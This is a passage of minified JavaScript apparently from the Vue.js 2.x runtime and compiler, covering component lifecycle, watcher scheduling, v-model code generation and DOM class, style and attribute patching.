s(t)?[J(t)]:Array.isArray(t)?ut(t):void 0}function lt(t){return i(t)&&i(t.text)&&r(t.isComment)}function ut(t,e){var r,a,l,u=[];for(r=0;r<t.length;r++)a=t[r],n(a)||"boolean"==typeof a||(l=u[u.length-1],Array.isArray(a)?u.push.apply(u,ut(a,(e||"")+"_"+r)):s(a)?lt(l)?l.text+=String(a):""!==a&&u.push(J(a)):lt(a)&&lt(l)?u[u.length-1]=J(l.text+a.text):(o(t._isVList)&&i(a.tag)&&n(a.key)&&i(e)&&(a.key="__vlist"+e+"_"+r+"__"),u.push(a)));return u}function ct(t,e){return t.__esModule&&t.default&&(t=t.default),a(t)?e.extend(t):t}function ht(t,e,n,i,o){var r=Nr();return r.asyncFactory=t,r.asyncMeta={data:e,context:n,children:i,tag:o},r}function dt(t,e,r){if(o(t.error)&&i(t.errorComp))return t.errorComp;if(i(t.resolved))return t.resolved;if(o(t.loading)&&i(t.loadingComp))return t.loadingComp;if(!i(t.contexts)){var s=t.contexts=[r],l=!0,u=function(){for(var t=0,e=s.length;t<e;t++)s[t].$forceUpdate()},c=k(function(n){t.resolved=ct(n,e),l||u()}),h=k(function(e){i(t.errorComp)&&(t.error=!0,u())}),d=t(c,h);return a(d)&&("function"==typeof d.then?n(t.resolved)&&d.then(c,h):i(d.component)&&"function"==typeof d.component.then&&(d.component.then(c,h),i(d.error)&&(t.errorComp=ct(d.error,e)),i(d.loading)&&(t.loadingComp=ct(d.loading,e),0===d.delay?t.loading=!0:setTimeout(function(){n(t.resolved)&&n(t.error)&&(t.loading=!0,u())},d.delay||200)),i(d.timeout)&&setTimeout(function(){n(t.resolved)&&h(null)},d.timeout))),l=!1,t.loading?t.loadingComp:t.resolved}t.contexts.push(r)}function ft(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(i(n)&&i(n.componentOptions))return n}}function pt(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&vt(t,e)}function mt(t,e,n){n?Or.$once(t,e):Or.$on(t,e)}function gt(t,e){Or.$off(t,e)}function vt(t,e,n){Or=t,nt(e,n||{},mt,gt,t)}function bt(t,e){var n={};if(!t)return n;for(var i=[],o=0,r=t.length;o<r;o++){var s=t[o];if(s.context!==e&&s.functionalContext!==e||!s.data||null==s.data.slot)i.push(s);else{var a=s.data.slot,l=n[a]||(n[a]=[]);"template"===s.tag?l.push.apply(l,s.children):l.push(s)}}return i.every(yt)||(n.default=i),n}function yt(t){return t.isComment||" "===t.text}function _t(t,e){e=e||{};for(var n=0;n<t.length;n++)Array.isArray(t[n])?_t(t[n],e):e[t[n].key]=t[n].fn;return e}function wt(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}function xt(t,e,n){t.$el=e,t.$options.render||(t.$options.render=Nr),Dt(t,"beforeMount");var i;return i=function(){t._update(t._render(),n)},t._watcher=new Br(t,i,w),n=!1,null==t.$vnode&&(t._isMounted=!0,Dt(t,"mounted")),t}function Ct(t,e,n,i,o){var r=!!(o||t.$options._renderChildren||i.data.scopedSlots||t.$scopedSlots!==Zo);if(t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=o,t.$attrs=i.data&&i.data.attrs,t.$listeners=n,e&&t.$options.props){Sr.shouldConvert=!1;for(var s=t._props,a=t.$options._propKeys||[],l=0;l<a.length;l++){var u=a[l];s[u]=K(u,t.$options.props,e,t)}Sr.shouldConvert=!0,t.$options.propsData=e}if(n){var c=t.$options._parentListeners;t.$options._parentListeners=n,vt(t,n,c)}r&&(t.$slots=bt(o,i.context),t.$forceUpdate())}function kt(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function Tt(t,e){if(e){if(t._directInactive=!1,kt(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Tt(t.$children[n]);Dt(t,"activated")}}function St(t,e){if(!(e&&(t._directInactive=!0,kt(t))||t._inactive)){t._inactive=!0;for(var n=0;n<t.$children.length;n++)St(t.$children[n]);Dt(t,"deactivated")}}function Dt(t,e){var n=t.$options[e];if(n)for(var i=0,o=n.length;i<o;i++)try{n[i].call(t)}catch(n){$(n,t,e+" hook")}t._hasHookEvent&&t.$emit("hook:"+e)}function $t(){Wr=Mr.length=Hr.length=0,Rr={},zr=Lr=!1}function Et(){Lr=!0;var t,e;for(Mr.sort(function(t,e){return t.id-e.id}),Wr=0;Wr<Mr.length;Wr++)t=Mr[Wr],e=t.id,Rr[e]=null,t.run();var n=Hr.slice(),i=Mr.slice();$t(),Ot(n),At(i),vr&&Jo.devtools&&vr.emit("flush")}function At(t){for(var e=t.length;e--;){var n=t[e],i=n.vm;i._watcher===n&&i._isMounted&&Dt(i,"updated")}}function It(t){t._inactive=!1,Hr.push(t)}function Ot(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Tt(t[e],!0)}function Nt(t){var e=t.id;if(null==Rr[e]){if(Rr[e]=!0,Lr){for(var n=Mr.length-1;n>Wr&&Mr[n].id>t.id;)n--;Mr.splice(n+1,0,t)}else Mr.push(t);zr||(zr=!0,yr(Et))}}function Pt(t){qr.clear(),jt(t,qr)}function jt(t,e){var n,i,o=Array.isArray(t);if((o||a(t))&&Object.isExtensible(t)){if(t.__ob__){var r=t.__ob__.dep.id;if(e.has(r))return;e.add(r)}if(o)for(n=t.length;n--;)jt(t[n],e);else for(i=Object.keys(t),n=i.length;n--;)jt(t[i[n]],e)}}function Mt(t,e,n){Ur.get=function(){return this[e][n]},Ur.set=function(t){this[e][n]=t},Object.defineProperty(t,n,Ur)}function Ht(t){t._watchers=[];var e=t.$options;e.props&&Rt(t,e.props),e.methods&&qt(t,e.methods),e.data?zt(t):P(t._data={},!0),e.computed&&Wt(t,e.computed),e.watch&&e.watch!==hr&&Ut(t,e.watch)}function Rt(t,e){var n=t.$options.propsData||{},i=t._props={},o=t.$options._propKeys=[],r=!t.$parent;Sr.shouldConvert=r;for(var s in e)!function(r){o.push(r);var s=K(r,e,n,t);j(i,r,s),r in t||Mt(t,"_props",r)}(s);Sr.shouldConvert=!0}function zt(t){var e=t.$options.data;e=t._data="function"==typeof e?Lt(e,t):e||{},l(e)||(e={});for(var n=Object.keys(e),i=t.$options.props,o=(t.$options.methods,n.length);o--;){var r=n[o];i&&m(i,r)||T(r)||Mt(t,"_data",r)}P(e,!0)}function Lt(t,e){try{return t.call(e)}catch(t){return $(t,e,"data()"),{}}}function Wt(t,e){var n=t._computedWatchers=Object.create(null);for(var i in e){var o=e[i],r="function"==typeof o?o:o.get;n[i]=new Br(t,r||w,w,Yr),i in t||Ft(t,i,o)}}function Ft(t,e,n){"function"==typeof n?(Ur.get=Bt(e),Ur.set=w):(Ur.get=n.get?!1!==n.cache?Bt(e):n.get:w,Ur.set=n.set?n.set:w),Object.defineProperty(t,e,Ur)}function Bt(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),wr.target&&e.depend(),e.value}}function qt(t,e){t.$options.props;for(var n in e)t[n]=null==e[n]?w:v(e[n],t)}function Ut(t,e){for(var n in e){var i=e[n];if(Array.isArray(i))for(var o=0;o<i.length;o++)Yt(t,n,i[o]);else Yt(t,n,i)}}function Yt(t,e,n,i){return l(n)&&(i=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,i)}function Vt(t){var e=t.$options.provide;e&&(t._provided="function"==typeof e?e.call(t):e)}function Kt(t){var e=Gt(t.$options.inject,t);e&&(Sr.shouldConvert=!1,Object.keys(e).forEach(function(n){j(t,n,e[n])}),Sr.shouldConvert=!0)}function Gt(t,e){if(t){for(var n=Object.create(null),i=br?Reflect.ownKeys(t):Object.keys(t),o=0;o<i.length;o++)for(var r=i[o],s=t[r],a=e;a;){if(a._provided&&s in a._provided){n[r]=a._provided[s];break}a=a.$parent}return n}}function Xt(t,e,n,o,r){var s={},a=t.options.props;if(i(a))for(var l in a)s[l]=K(l,a,e||{});else i(n.attrs)&&Qt(s,n.attrs),i(n.props)&&Qt(s,n.props);var u=Object.create(o),c=function(t,e,n,i){return ie(u,t,e,n,i,!0)},h=t.options.render.call(null,c,{data:n,props:s,children:r,parent:o,listeners:n.on||{},injections:Gt(t.options.inject,o),slots:function(){return bt(r,o)}});return h instanceof Ar&&(h.functionalContext=o,h.functionalOptions=t.options,n.slot&&((h.data||(h.data={})).slot=n.slot)),h}function Qt(t,e){for(var n in e)t[Bo(n)]=e[n]}function Jt(t,e,r,s,l){if(!n(t)){var u=r.$options._base;if(a(t)&&(t=u.extend(t)),"function"==typeof t){var c;if(n(t.cid)&&(c=t,void 0===(t=dt(c,u,r))))return ht(c,e,r,s,l);e=e||{},be(t),i(e.model)&&ne(t.options,e);var h=ot(e,t,l);if(o(t.options.functional))return Xt(t,h,e,r,s);var d=e.on;if(e.on=e.nativeOn,o(t.options.abstract)){var f=e.slot;e={},f&&(e.slot=f)}te(e);var p=t.options.name||l;return new Ar("vue-component-"+t.cid+(p?"-"+p:""),e,void 0,void 0,void 0,r,{Ctor:t,propsData:h,listeners:d,tag:l,children:s},c)}}}function Zt(t,e,n,o){var r=t.componentOptions,s={_isComponent:!0,parent:e,propsData:r.propsData,_componentTag:r.tag,_parentVnode:t,_parentListeners:r.listeners,_renderChildren:r.children,_parentElm:n||null,_refElm:o||null},a=t.data.inlineTemplate;return i(a)&&(s.render=a.render,s.staticRenderFns=a.staticRenderFns),new r.Ctor(s)}function te(t){t.hook||(t.hook={});for(var e=0;e<Kr.length;e++){var n=Kr[e],i=t.hook[n],o=Vr[n];t.hook[n]=i?ee(o,i):o}}function ee(t,e){return function(n,i,o,r){t(n,i,o,r),e(n,i,o,r)}}function ne(t,e){var n=t.model&&t.model.prop||"value",o=t.model&&t.model.event||"input";(e.props||(e.props={}))[n]=e.model.value;var r=e.on||(e.on={});i(r[o])?r[o]=[e.model.callback].concat(r[o]):r[o]=e.model.callback}function ie(t,e,n,i,r,a){return(Array.isArray(n)||s(n))&&(r=i,i=n,n=void 0),o(a)&&(r=Xr),oe(t,e,n,i,r)}function oe(t,e,n,o,r){if(i(n)&&i(n.__ob__))return Nr();if(i(n)&&i(n.is)&&(e=n.is),!e)return Nr();Array.isArray(o)&&"function"==typeof o[0]&&(n=n||{},n.scopedSlots={default:o[0]},o.length=0),r===Xr?o=at(o):r===Gr&&(o=st(o));var s,a;if("string"==typeof e){var l;a=Jo.getTagNamespace(e),s=Jo.isReservedTag(e)?new Ar(Jo.parsePlatformTagName(e),n,o,void 0,void 0,t):i(l=V(t.$options,"components",e))?Jt(l,n,t,o,e):new Ar(e,n,o,void 0,void 0,t)}else s=Jt(e,n,t,o);return i(s)?(a&&re(s,a),s):Nr()}function re(t,e){if(t.ns=e,"foreignObject"!==t.tag&&i(t.children))for(var o=0,r=t.children.length;o<r;o++){var s=t.children[o];i(s.tag)&&n(s.ns)&&re(s,e)}}function se(t,e){var n,o,r,s,l;if(Array.isArray(t)||"string"==typeof t)for(n=new Array(t.length),o=0,r=t.length;o<r;o++)n[o]=e(t[o],o);else if("number"==typeof t)for(n=new Array(t),o=0;o<t;o++)n[o]=e(o+1,o);else if(a(t))for(s=Object.keys(t),n=new Array(s.length),o=0,r=s.length;o<r;o++)l=s[o],n[o]=e(t[l],l,o);return i(n)&&(n._isVList=!0),n}function ae(t,e,n,i){var o=this.$scopedSlots[t];return o?(n=n||{},i&&(n=y(y({},i),n)),o(n)||e):this.$slots[t]||e}function le(t){return V(this.$options,"filters",t,!0)||Ko}function ue(t,e,n){var i=Jo.keyCodes[e]||n;return Array.isArray(i)?-1===i.indexOf(t):i!==t}function ce(t,e,n,i,o){if(n&&a(n)){Array.isArray(n)&&(n=_(n));var r;for(var s in n)!function(s){if("class"===s||"style"===s||Lo(s))r=t;else{var a=t.attrs&&t.attrs.type;r=i||Jo.mustUseProp(e,a,s)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}s in r||(r[s]=n[s],!o)||((t.on||(t.on={}))["update:"+s]=function(t){n[s]=t})}(s)}return t}function he(t,e){var n=this._staticTrees[t];return n&&!e?Array.isArray(n)?tt(n):Z(n):(n=this._staticTrees[t]=this.$options.staticRenderFns[t].call(this._renderProxy),fe(n,"__static__"+t,!1),n)}function de(t,e,n){return fe(t,"__once__"+e+(n?"_"+n:""),!0),t}function fe(t,e,n){if(Array.isArray(t))for(var i=0;i<t.length;i++)t[i]&&"string"!=typeof t[i]&&pe(t[i],e+"_"+i,n);else pe(t,e,n)}function pe(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function me(t,e){if(e&&l(e)){var n=t.on=t.on?y({},t.on):{};for(var i in e){var o=n[i],r=e[i];n[i]=o?[].concat(r,o):r}}return t}function ge(t){t._vnode=null,t._staticTrees=null;var e=t.$vnode=t.$options._parentVnode,n=e&&e.context;t.$slots=bt(t.$options._renderChildren,n),t.$scopedSlots=Zo,t._c=function(e,n,i,o){return ie(t,e,n,i,o,!1)},t.$createElement=function(e,n,i,o){return ie(t,e,n,i,o,!0)};var i=e&&e.data;j(t,"$attrs",i&&i.attrs,null,!0),j(t,"$listeners",t.$options._parentListeners,null,!0)}function ve(t,e){var n=t.$options=Object.create(t.constructor.options);n.parent=e.parent,n.propsData=e.propsData,n._parentVnode=e._parentVnode,n._parentListeners=e._parentListeners,n._renderChildren=e._renderChildren,n._componentTag=e._componentTag,n._parentElm=e._parentElm,n._refElm=e._refElm,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}function be(t){var e=t.options;if(t.super){var n=be(t.super);if(n!==t.superOptions){t.superOptions=n;var i=ye(t);i&&y(t.extendOptions,i),e=t.options=Y(n,t.extendOptions),e.name&&(e.components[e.name]=t)}}return e}function ye(t){var e,n=t.options,i=t.extendOptions,o=t.sealedOptions;for(var r in n)n[r]!==o[r]&&(e||(e={}),e[r]=_e(n[r],i[r],o[r]));return e}function _e(t,e,n){if(Array.isArray(t)){var i=[];n=Array.isArray(n)?n:[n],e=Array.isArray(e)?e:[e];for(var o=0;o<t.length;o++)(e.indexOf(t[o])>=0||n.indexOf(t[o])<0)&&i.push(t[o]);return i}return t}function we(t){this._init(t)}function xe(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=b(arguments,1);return n.unshift(this),"function"==typeof t.install?t.install.apply(t,n):"function"==typeof t&&t.apply(null,n),e.push(t),this}}function Ce(t){t.mixin=function(t){return this.options=Y(this.options,t),this}}function ke(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,i=n.cid,o=t._Ctor||(t._Ctor={});if(o[i])return o[i];var r=t.name||n.options.name,s=function(t){this._init(t)};return s.prototype=Object.create(n.prototype),s.prototype.constructor=s,s.cid=e++,s.options=Y(n.options,t),s.super=n,s.options.props&&Te(s),s.options.computed&&Se(s),s.extend=n.extend,s.mixin=n.mixin,s.use=n.use,Xo.forEach(function(t){s[t]=n[t]}),r&&(s.options.components[r]=s),s.superOptions=n.options,s.extendOptions=t,s.sealedOptions=y({},s.options),o[i]=s,s}}function Te(t){var e=t.options.props;for(var n in e)Mt(t.prototype,"_props",n)}function Se(t){var e=t.options.computed;for(var n in e)Ft(t.prototype,n,e[n])}function De(t){Xo.forEach(function(e){t[e]=function(t,n){return n?("component"===e&&l(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"==typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}})}function $e(t){return t&&(t.Ctor.options.name||t.tag)}function Ee(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:!!u(t)&&t.test(e)}function Ae(t,e,n){for(var i in t){var o=t[i];if(o){var r=$e(o.componentOptions);r&&!n(r)&&(o!==e&&Ie(o),t[i]=null)}}}function Ie(t){t&&t.componentInstance.$destroy()}function Oe(t){for(var e=t.data,n=t,o=t;i(o.componentInstance);)o=o.componentInstance._vnode,o.data&&(e=Ne(o.data,e));for(;i(n=n.parent);)n.data&&(e=Ne(e,n.data));return Pe(e.staticClass,e.class)}function Ne(t,e){return{staticClass:je(t.staticClass,e.staticClass),class:i(t.class)?[t.class,e.class]:e.class}}function Pe(t,e){return i(t)||i(e)?je(t,Me(e)):""}function je(t,e){return t?e?t+" "+e:t:e||""}function Me(t){return Array.isArray(t)?He(t):a(t)?Re(t):"string"==typeof t?t:""}function He(t){for(var e,n="",o=0,r=t.length;o<r;o++)i(e=Me(t[o]))&&""!==e&&(n&&(n+=" "),n+=e);return n}function Re(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}function ze(t){return ws(t)?"svg":"math"===t?"math":void 0}function Le(t){if(!ir)return!0;if(Cs(t))return!1;if(t=t.toLowerCase(),null!=ks[t])return ks[t];var e=document.createElement(t);return t.indexOf("-")>-1?ks[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:ks[t]=/HTMLUnknownElement/.test(e.toString())}function We(t){if("string"==typeof t){return document.querySelector(t)||document.createElement("div")}return t}function Fe(t,e){var n=document.createElement(t);return"select"!==t?n:(e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)}function Be(t,e){return document.createElementNS(ys[t],e)}function qe(t){return document.createTextNode(t)}function Ue(t){return document.createComment(t)}function Ye(t,e,n){t.insertBefore(e,n)}function Ve(t,e){t.removeChild(e)}function Ke(t,e){t.appendChild(e)}function Ge(t){return t.parentNode}function Xe(t){return t.nextSibling}function Qe(t){return t.tagName}function Je(t,e){t.textContent=e}function Ze(t,e,n){t.setAttribute(e,n)}function tn(t,e){var n=t.data.ref;if(n){var i=t.context,o=t.componentInstance||t.elm,r=i.$refs;e?Array.isArray(r[n])?p(r[n],o):r[n]===o&&(r[n]=void 0):t.data.refInFor?Array.isArray(r[n])?r[n].indexOf(o)<0&&r[n].push(o):r[n]=[o]:r[n]=o}}function en(t,e){return t.key===e.key&&(t.tag===e.tag&&t.isComment===e.isComment&&i(t.data)===i(e.data)&&nn(t,e)||o(t.isAsyncPlaceholder)&&t.asyncFactory===e.asyncFactory&&n(e.asyncFactory.error))}function nn(t,e){if("input"!==t.tag)return!0;var n;return(i(n=t.data)&&i(n=n.attrs)&&n.type)===(i(n=e.data)&&i(n=n.attrs)&&n.type)}function on(t,e,n){var o,r,s={};for(o=e;o<=n;++o)r=t[o].key,i(r)&&(s[r]=o);return s}function rn(t,e){(t.data.directives||e.data.directives)&&sn(t,e)}function sn(t,e){var n,i,o,r=t===Ds,s=e===Ds,a=an(t.data.directives,t.context),l=an(e.data.directives,e.context),u=[],c=[];for(n in l)i=a[n],o=l[n],i?(o.oldValue=i.value,un(o,"update",e,t),o.def&&o.def.componentUpdated&&c.push(o)):(un(o,"bind",e,t),o.def&&o.def.inserted&&u.push(o));if(u.length){var h=function(){for(var n=0;n<u.length;n++)un(u[n],"inserted",e,t)};r?it(e.data.hook||(e.data.hook={}),"insert",h):h()}if(c.length&&it(e.data.hook||(e.data.hook={}),"postpatch",function(){for(var n=0;n<c.length;n++)un(c[n],"componentUpdated",e,t)}),!r)for(n in a)l[n]||un(a[n],"unbind",t,t,s)}function an(t,e){var n=Object.create(null);if(!t)return n;var i,o;for(i=0;i<t.length;i++)o=t[i],o.modifiers||(o.modifiers=As),n[ln(o)]=o,o.def=V(e.$options,"directives",o.name,!0);return n}function ln(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function un(t,e,n,i,o){var r=t.def&&t.def[e];if(r)try{r(n.elm,t,n,i,o)}catch(i){$(i,n.context,"directive "+t.name+" "+e+" hook")}}function cn(t,e){var o=e.componentOptions;if(!(i(o)&&!1===o.Ctor.options.inheritAttrs||n(t.data.attrs)&&n(e.data.attrs))){var r,s,a=e.elm,l=t.data.attrs||{},u=e.data.attrs||{};i(u.__ob__)&&(u=e.data.attrs=y({},u));for(r in u)s=u[r],l[r]!==s&&hn(a,r,s);sr&&u.value!==l.value&&hn(a,"value",u.value);for(r in l)n(u[r])&&(gs(r)?a.removeAttributeNS(ms,vs(r)):fs(r)||a.removeAttribute(r))}}function hn(t,e,n){ps(e)?bs(n)?t.removeAttribute(e):t.setAttribute(e,e):fs(e)?t.setAttribute(e,bs(n)||"false"===n?"false":"true"):gs(e)?bs(n)?t.removeAttributeNS(ms,vs(e)):t.setAttributeNS(ms,e,n):bs(n)?t.removeAttribute(e):t.setAttribute(e,n)}function dn(t,e){var o=e.elm,r=e.data,s=t.data;if(!(n(r.staticClass)&&n(r.class)&&(n(s)||n(s.staticClass)&&n(s.class)))){var a=Oe(e),l=o._transitionClasses;i(l)&&(a=je(a,Me(l))),a!==o._prevClass&&(o.setAttribute("class",a),o._prevClass=a)}}function fn(t){function e(){(s||(s=[])).push(t.slice(p,o).trim()),p=o+1}var n,i,o,r,s,a=!1,l=!1,u=!1,c=!1,h=0,d=0,f=0,p=0;for(o=0;o<t.length;o++)if(i=n,n=t.charCodeAt(o),a)39===n&&92!==i&&(a=!1);else if(l)34===n&&92!==i&&(l=!1);else if(u)96===n&&92!==i&&(u=!1);else if(c)47===n&&92!==i&&(c=!1);else if(124!==n||124===t.charCodeAt(o+1)||124===t.charCodeAt(o-1)||h||d||f){switch(n){case 34:l=!0;break;case 39:a=!0;break;case 96:u=!0;break;case 40:f++;break;case 41:f--;break;case 91:d++;break;case 93:d--;break;case 123:h++;break;case 125:h--}if(47===n){for(var m=o-1,g=void 0;m>=0&&" "===(g=t.charAt(m));m--);g&&Ps.test(g)||(c=!0)}}else void 0===r?(p=o+1,r=t.slice(0,o).trim()):e();if(void 0===r?r=t.slice(0,o).trim():0!==p&&e(),s)for(o=0;o<s.length;o++)r=pn(r,s[o]);return r}function pn(t,e){var n=e.indexOf("(");return n<0?'_f("'+e+'")('+t+")":'_f("'+e.slice(0,n)+'")('+t+","+e.slice(n+1)}function mn(t){}function gn(t,e){return t?t.map(function(t){return t[e]}).filter(function(t){return t}):[]}function vn(t,e,n){(t.props||(t.props=[])).push({name:e,value:n})}function bn(t,e,n){(t.attrs||(t.attrs=[])).push({name:e,value:n})}function yn(t,e,n,i,o,r){(t.directives||(t.directives=[])).push({name:e,rawName:n,value:i,arg:o,modifiers:r})}function _n(t,e,n,i,o,r){i&&i.capture&&(delete i.capture,e="!"+e),i&&i.once&&(delete i.once,e="~"+e),i&&i.passive&&(delete i.passive,e="&"+e);var s;i&&i.native?(delete i.native,s=t.nativeEvents||(t.nativeEvents={})):s=t.events||(t.events={});var a={value:n,modifiers:i},l=s[e];Array.isArray(l)?o?l.unshift(a):l.push(a):s[e]=l?o?[a,l]:[l,a]:a}function wn(t,e,n){var i=xn(t,":"+e)||xn(t,"v-bind:"+e);if(null!=i)return fn(i);if(!1!==n){var o=xn(t,e);if(null!=o)return JSON.stringify(o)}}function xn(t,e){var n;if(null!=(n=t.attrsMap[e]))for(var i=t.attrsList,o=0,r=i.length;o<r;o++)if(i[o].name===e){i.splice(o,1);break}return n}function Cn(t,e,n){var i=n||{},o=i.number,r=i.trim,s="$$v";r&&(s="(typeof $$v === 'string'? $$v.trim(): $$v)"),o&&(s="_n("+s+")");var a=kn(e,s);t.model={value:"("+e+")",expression:'"'+e+'"',callback:"function ($$v) {"+a+"}"}}function kn(t,e){var n=Tn(t);return null===n.idx?t+"="+e:"$set("+n.exp+", "+n.idx+", "+e+")"}function Tn(t){if(ns=t,es=ns.length,os=rs=ss=0,t.indexOf("[")<0||t.lastIndexOf("]")<es-1)return{exp:t,idx:null};for(;!Dn();)is=Sn(),$n(is)?An(is):91===is&&En(is);return{exp:t.substring(0,rs),idx:t.substring(rs+1,ss)}}function Sn(){return ns.charCodeAt(++os)}function Dn(){return os>=es}function $n(t){return 34===t||39===t}function En(t){var e=1;for(rs=os;!Dn();)if(t=Sn(),$n(t))An(t);else if(91===t&&e++,93===t&&e--,0===e){ss=os;break}}function An(t){for(var e=t;!Dn()&&(t=Sn())!==e;);}function In(t,e,n){as=n;var i=e.value,o=e.modifiers,r=t.tag,s=t.attrsMap.type;if(t.component)return Cn(t,i,o),!1;if("select"===r)Pn(t,i,o);else if("input"===r&&"checkbox"===s)On(t,i,o);else if("input"===r&&"radio"===s)Nn(t,i,o);else if("input"===r||"textarea"===r)jn(t,i,o);else if(!Jo.isReservedTag(r))return Cn(t,i,o),!1;return!0}function On(t,e,n){var i=n&&n.number,o=wn(t,"value")||"null",r=wn(t,"true-value")||"true",s=wn(t,"false-value")||"false";vn(t,"checked","Array.isArray("+e+")?_i("+e+","+o+")>-1"+("true"===r?":("+e+")":":_q("+e+","+r+")")),_n(t,Ms,"var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+r+"):("+s+");if(Array.isArray($$a)){var $$v="+(i?"_n("+o+")":o)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+e+"=$$a.concat($$v))}else{$$i>-1&&("+e+"=$$a.slice(0,$$i).concat($$a.slice($$i+1)))}}else{"+kn(e,"$$c")+"}",null,!0)}function Nn(t,e,n){var i=n&&n.number,o=wn(t,"value")||"null";o=i?"_n("+o+")":o,vn(t,"checked","_q("+e+","+o+")"),_n(t,Ms,kn(e,o),null,!0)}function Pn(t,e,n){var i=n&&n.number,o='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(i?"_n(val)":"val")+"})",r="var $$selectedVal = "+o+";";r=r+" "+kn(e,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),_n(t,"change",r,null,!0)}function jn(t,e,n){var i=t.attrsMap.type,o=n||{},r=o.lazy,s=o.number,a=o.trim,l=!r&&"range"!==i,u=r?"change":"range"===i?js:"input",c="$event.target.value";a&&(c="$event.target.value.trim()"),s&&(c="_n("+c+")");var h=kn(e,c);l&&(h="if($event.target.composing)return;"+h),vn(t,"value","("+e+")"),_n(t,u,h,null,!0),(a||s)&&_n(t,"blur","$forceUpdate()")}function Mn(t){var e;i(t[js])&&(e=rr?"change":"input",t[e]=[].concat(t[js],t[e]||[]),delete t[js]),i(t[Ms])&&(e=cr?"click":"change",t[e]=[].concat(t[Ms],t[e]||[]),delete t[Ms])}function Hn(t,e,n,i,o){if(n){var r=e,s=ls;e=function(n){null!==(1===arguments.length?r(n):r.apply(null,arguments))&&Rn(t,e,i,s)}}ls.addEventListener(t,e,dr?{capture:i,passive:o}:i)}function Rn(t,e,n,i){(i||ls).removeEventListener(t,e,n)}function zn(t,e){if(!n(t.data.on)||!n(e.data.on)){var i=e.data.on||{},o=t.data.on||{};ls=e.elm,Mn(i),nt(i,o,Hn,Rn,e.context)}}function Ln(t,e){if(!n(t.data.domProps)||!n(e.data.domProps)){var o,r,s=e.elm,a=t.data.domProps||{},l=e.data.domProps||{};i(l.__ob__)&&(l=e.data.domProps=y({},l));for(o in a)n(l[o])&&(s[o]="");for(o in l)if(r=l[o],"textContent"!==o&&"innerHTML"!==o||(e.children&&(e.children.length=0),r!==a[o]))if("value"===o){s._value=r;var u=n(r)?"":String(r);Wn(s,e,u)&&(s.value=u)}else s[o]=r}}function Wn(t,e,n){return!t.composing&&("option"===e.tag||Fn(t,n)||Bn(t,n))}function Fn(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}function Bn(t,e){var n=t.value,o=t._vModifiers;return i(o)&&o.number?d(n)!==d(e):i(o)&&o.trim?n.trim()!==e.trim():n!==e}function qn(t){var e=Un(t.style);return t.staticStyle?y(t.staticStyle,e):e}function Un(t){return Array.isArray(t)?_(t):"string"==typeof t?zs(t):t}function Yn(t,e){var n,i={};if(e)for(var o=t;o.componentInstance;)o=o.componentInstance._vnode,o.data&&(n=qn(o.data))&&y(i,n);(n=qn(t.data))&&y(i,n);for(var r=t;r=r.parent;)r.data&&(n=qn(r.data))&&y(i,n);return i}function Vn(t,e){var o=e.data,r=t.data;if(!(n(o.staticStyle)&&n(o.style)&&n(r.staticStyle)&&n(r.style))){var s,a,l=e.elm,u=r.staticStyle,c=r.normalizedStyle||r.style||{},h=u||c,d=Un(e.data.style)||{};e.data.normalizedStyle=i(d.__ob__)?y({},d):d;var f=Yn(e,!0);for(a in h)n(f[a])&&Fs(l,a,"");for(a in f)(s=f[a])!==h[a]&&Fs(l,a,null==s?"":s)}}function Kn(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(/\s+/).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function Gn(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(/\s+/).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" "+(t.getAttribute("class")||"")+" ",i=" "+e+" ";n.indexOf(i)>=0;)n=n.replace(i," ");n=n.trim(),n?t.setAttribute("class",n):t.removeAttribute("class")}}function Xn(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&y(e,Ys(t.name||"v")),y(e,t),e}return"string"==typeof t?Ys(t):void 0}}function Qn(t){ta(function(){ta(t)})}function Jn(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),Kn(t,e))}function Zn(t,e){t._transitionClasses&&p(t._transitionClasses,e),Gn(t,e)}function 